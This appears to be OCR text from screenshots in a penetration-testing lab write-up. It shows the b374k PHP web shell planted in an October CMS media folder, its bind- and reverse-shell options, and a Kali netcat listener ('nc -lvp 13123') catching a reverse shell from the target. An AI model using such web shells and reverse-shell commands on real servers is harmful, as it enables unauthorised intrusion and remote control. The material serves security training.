 192.168.44.43/october/storage/app/media/b374k.php5
Search
Most Visited
Getting Started
Port 13123
Go ! Press ' Go ! ' button and run ' nc server_ip port '
Bind Shell - perl
Server IP 192.168.44.43
Port 13123
Go ! Press ' Go ! ' button and run ' nc server_ip port '
Reverse Shell - php
Target IP 192.168.19.44
Port 13123
Go ! Run ' nc -l -v -p port ' on your computer and press ' Go ! ' button
root@kali: ~/Documents/43
File Edit View Search Terminal Help
root@kali:~/Documents/43# nc -lvp 13123
listening on [any] 13123 ...
192.168.44.43: inverse host lookup failed: Unknown host
connect to [192.168.19.44] from (UNKNOWN) [192.168.44.43] 40846
b374k shell : connected
/bin/sh: 0: can't access tty; job control turned off
/var/www/html/october/storage/app/media>